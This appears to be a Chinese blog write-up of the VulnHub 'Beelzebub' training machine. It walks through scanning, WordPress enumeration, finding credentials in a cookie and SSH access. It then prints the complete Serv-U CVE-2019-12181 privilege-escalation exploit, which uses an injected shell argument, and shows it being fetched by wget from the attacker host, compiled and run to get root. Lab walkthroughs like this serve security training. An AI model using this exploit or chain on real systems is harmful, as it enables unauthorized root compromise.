靶机描述

靶机地址:https://www.vulnhub.com/entry/beelzebub-1,742/

Description

Difficulty: Easy

You have to enumerate as much as you can and don’t forget about the Base64.

For hints add me on

Twitter- ShauryaSharma05

一、搭建靶机环境

攻击机Kali:

IP地址:192.168.9.7

靶机:

IP地址:192.168.9.9

注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)

该靶机环境搭建如下

- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式

- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only

二、实战

2.1网络扫描

2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)

arp-scan -I eth0 -l

方法二、masscan 扫描的网段 -p 扫描端口号

masscan 192.168.184.0/24 -p 80,22

方法三、netdiscover -i 网卡-r 网段

netdiscover -i eth0 -r 192.168.184.0/24

方法四、等你们补充

2.1.2 查看靶机开放的端口

使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口

扫描开放了22ssh和80http端口。

2.1.3 尝试访问靶机网页

2.2枚举漏洞

22 端口分析

一般只能暴力破解,暂时没有合适的字典

80 端口分析

访问 80 端口

又是这个界面,咱们查看源代码,没发现东西,扫一下目录看看

dirb http://192.168.9.9/

访问http://192.168.9.9/index.php

咦,不太一样啊,这个 Apache 的版本好像跟 nmap 扫出来的有点不一样

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

|_http-title: Apache2 Ubuntu Default Page: It works

|_http-server-header: Apache/2.4.29 (Ubuntu)

那这个index.php应该是自己写的页面,查看一下页面源代码

果然,看到了注释



<!--My heart was encrypted, "beelzebub" somehow hacked and decoded it.-md5-->

提示beelzebub 的 md5 值

去https://gchq.github.io(编码解码网站)搜一下md5

beelzebub加密得到d18e1e22becbd915b45e0e655429d487

这个是干什么的呢,没有登录界面,试试ssh能行不

ssh不行,index.php既然是写的,那里边应该都是提示,是不是这个是url,也就是目录?

试试看



有点东西啊,访问后居然跳转到https://192.168.1.6/d18e1e22becbd915b45e0e655429d487/

干脆再扫一遍目录

python3 dirsearch.py -u http://192.168.9.9/d18e1e22becbd915b45e0e655429d487

挨个访问一下,index.php半天没响应,先打开/d18e1e22becbd915b45e0e655429d487/license.txt

发现了WordPress

2.3漏洞利用

既然看到了WordPress,那就用wpscan去扫一下

☁ 信息收集 wpscan --url http://192.168.9.9/d18e1e22becbd915b45e0e655429d487

根据提示更改一下命令

☁ 信息收集 wpscan --url http://192.168.9.9/d18e1e22becbd915b45e0e655429d487 -e u --ignore-main-redirect --force



发现一个文件上传的路径以及两个用户valak和krampus

2021里边貌似只有一些图片

Talk To VALAK页面如下

源代码没东西,咱们控制台看一下,在cookie里看到了password

得到password/M4k3Ad3a1

上面得到两个用户,这里有个密码,咱们ssh试一下

valak登录失败,krampus成功登录

2.4权限提升

id查询一下,sudo -l 查一下均无果

find / -perm -u=s -type f 2>/dev/null

krampus@beelzebub:~$ find / -perm -u=s -type f 2>/dev/null

/usr/bin/arping

/usr/bin/passwd

/usr/bin/pkexec

/usr/bin/traceroute6.iputils

/usr/bin/newgrp

/usr/bin/chsh

/usr/bin/chfn

/usr/bin/gpasswd

/usr/bin/sudo

/usr/sbin/pppd

/usr/local/Serv-U/Serv-U

/usr/local/bin/sudo

/usr/lib/policykit-1/polkit-agent-helper-1

/usr/lib/eject/dmcrypt-get-device

/usr/lib/openssh/ssh-keysign

/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/usr/lib/xorg/Xorg.wrap

/bin/fusermount

/bin/ping

/bin/umount

/bin/mount

/bin/su

/snap/core/7917/bin/mount

/snap/core/7917/bin/ping

/snap/core/7917/bin/ping6

/snap/core/7917/bin/su

/snap/core/7917/bin/umount

/snap/core/7917/usr/bin/chfn

/snap/core/7917/usr/bin/chsh

/snap/core/7917/usr/bin/gpasswd

/snap/core/7917/usr/bin/newgrp

/snap/core/7917/usr/bin/passwd

/snap/core/7917/usr/bin/sudo

/snap/core/7917/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/snap/core/7917/usr/lib/openssh/ssh-keysign

/snap/core/7917/usr/lib/snapd/snap-confine

/snap/core/7917/usr/sbin/pppd

/snap/core/7270/bin/mount

/snap/core/7270/bin/ping

/snap/core/7270/bin/ping6

/snap/core/7270/bin/su

/snap/core/7270/bin/umount

/snap/core/7270/usr/bin/chfn

/snap/core/7270/usr/bin/chsh

/snap/core/7270/usr/bin/gpasswd

/snap/core/7270/usr/bin/newgrp

/snap/core/7270/usr/bin/passwd

/snap/core/7270/usr/bin/sudo

/snap/core/7270/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/snap/core/7270/usr/lib/openssh/ssh-keysign

/snap/core/7270/usr/lib/snapd/snap-confine

/snap/core/7270/usr/sbin/pppd

/snap/core18/1066/bin/mount

/snap/core18/1066/bin/ping

/snap/core18/1066/bin/su

/snap/core18/1066/bin/umount

/snap/core18/1066/usr/bin/chfn

/snap/core18/1066/usr/bin/chsh

/snap/core18/1066/usr/bin/gpasswd

/snap/core18/1066/usr/bin/newgrp

/snap/core18/1066/usr/bin/passwd

/snap/core18/1066/usr/bin/sudo

/snap/core18/1066/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/snap/core18/1066/usr/lib/openssh/ssh-keysign

/snap/core18/1223/bin/mount

/snap/core18/1223/bin/ping

/snap/core18/1223/bin/su

/snap/core18/1223/bin/umount

/snap/core18/1223/usr/bin/chfn

/snap/core18/1223/usr/bin/chsh

/snap/core18/1223/usr/bin/gpasswd

/snap/core18/1223/usr/bin/newgrp

/snap/core18/1223/usr/bin/passwd

/snap/core18/1223/usr/bin/sudo

/snap/core18/1223/usr/lib/dbus-1.0/dbus-daemon-launch-helper

/snap/core18/1223/usr/lib/openssh/ssh-keysign

在 https://gtfobins.github.io/网站上查询,并没能利用的

再找找其他有用的信息,用户目录下有个一个历史命令的文件

查看其内容,看到一连串提权操作

看样子应该是一个提权脚本,运行后删除了,我们重新下载一个再上传上去,文件内容如下

┌──(hirak0㉿kali)-[/var/www/html]

└─$ cat 47009.c 1 ⨯

/*

CVE-2019-12181 Serv-U 15.1.6 Privilege Escalation

vulnerability found by:

Guy Levin (@va_start - twitter.com/va_start) https://blog.vastart.dev

to compile and run:

gcc servu-pe-cve-2019-12181.c -o pe && ./pe

*/

#include <stdio.h>

#include <unistd.h>

#include <errno.h>

int main()

{

char *vuln_args[] = {"\" ; id; echo 'opening root shell' ; /bin/sh; \"", "-prepareinstallation", NULL};

int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);

// if execv is successful, we won't reach here

printf("ret val: %d errno: %d\n", ret_val, errno);

return errno;

}

根据他的历史命令来一遍

krampus@beelzebub:/tmp$ wget http://192.168.9.7:8888/47009.c

--2022-01-13 12:52:51-- http://192.168.9.7:8888/47009.c

Connecting to 192.168.9.7:8888... connected.

HTTP request sent, awaiting response... 200 OK

Length: 619 [text/plain]

Saving to: ‘47009.c’

47009.c 100%[==========================================================>] 619 --.-KB/s in 0s

2022-01-13 12:52:51 (25.1 MB/s) - ‘47009.c’ saved [619/619]

krampus@beelzebub:/tmp$ ls

47009.c

systemd-private-800c0599317e492e889abb1f5c13113e-apache2.service-mkMZ5x

systemd-private-800c0599317e492e889abb1f5c13113e-bolt.service-r7hIvZ

systemd-private-800c0599317e492e889abb1f5c13113e-colord.service-2z3cbr

systemd-private-800c0599317e492e889abb1f5c13113e-ModemManager.service-vKo3Rd

systemd-private-800c0599317e492e889abb1f5c13113e-rtkit-daemon.service-65QJXh

systemd-private-800c0599317e492e889abb1f5c13113e-systemd-resolved.service-RimZaS

krampus@beelzebub:/tmp$ mv 47009.c ./exploit.c

krampus@beelzebub:/tmp$ gcc exploit.c -o exploit

krampus@beelzebub:/tmp$ ./exploit

uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)

opening root shell

成功提权,寻找flag

总结

这个靶机并没有什么值得关注的漏洞知识,主要是信息收集

- wpscan的使用

- dirb、dirsearch的使用

- 信息收集

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?